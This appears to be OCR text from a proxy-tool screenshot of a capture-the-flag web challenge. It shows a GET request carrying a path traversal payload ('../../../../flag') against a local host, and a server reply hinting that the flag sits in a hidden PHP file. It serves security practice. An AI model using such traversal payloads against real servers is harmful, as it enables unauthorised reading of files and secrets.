 etty Raw Hex \n
GET /images.php?name=../../../../flag HTTP/1.1
Host: localhost:57858
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Aug 2023 15:24:42 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.19
5 Content-Length: 118
6 Connection: close
7 Content-Type: image/png
8
9 hello~
10 Flag Not Here~
11 Find Somewhere Else~
12
13
14 <!--Fl3g_n0t_Here_dont_peek!!!!!.php-->
15
16 Not Here~~~~~~~~~~~~~ awa